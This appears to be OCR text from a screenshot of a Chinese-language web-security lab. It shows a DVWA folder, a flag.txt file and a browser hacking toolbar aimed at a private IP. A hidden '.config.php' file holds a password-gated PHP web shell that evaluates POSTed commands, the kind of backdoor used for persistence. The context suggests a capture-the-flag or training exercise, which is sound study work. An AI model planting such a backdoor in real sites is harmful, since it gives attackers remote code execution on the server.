 dwva 2019/5/11 9:15 文件夹
phpMyAdmin 2019/6/5 15:41 文件夹
位置
.config.php 2016/11/29 4:15 PHP 文件 1 KB
flag.txt 2019/7/14 22:13 文本文档 1 KB
shell.php 2019/7/14 21:42 PHP 文件 1 KB
test.php 2019/7/14 23:42 PHP 文件 1 KB
.config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php if(md5($_POST['pass'])==='59789865c5a17277fbf11bc623828960') @eval($_POST['cmd']); ?>
192.168.174.128/test.php
192.168.174.128/test.php 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute